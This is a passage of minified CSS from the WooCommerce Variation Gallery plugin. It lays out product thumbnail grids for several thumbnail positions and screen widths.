.woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{margin-bottom:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-bottom:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-top:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:calc(var(--wvg-thumbnail-item-gap)/2) 0;overflow:hidden}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}@media only screen and (max-width:767px){.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-right:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-right:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-right:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-right:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-right:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-right:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-right:0}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized){clear:both;display:block}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{display:inline-block;float:left;margin-right:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-left:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-right:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:0 calc(var(--wvg-thumbnail-item-gap)/2);overflow:hidden}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}@media only screen and (min-width:767px){.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized){clear:both;display:block}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{display:inline-block;float:left;margin-right:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-left:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-right:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:0 calc(var(--wvg-thumbnail-item-gap)/2);overflow:hidden}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}@media only screen and (max-width:767px){.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{margin-bottom:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-bottom:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-top:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:calc(var(--wvg-thumbnail-item-gap)/2) 0;overflow:hidden}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}@media only screen and (min-width:767px){.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container 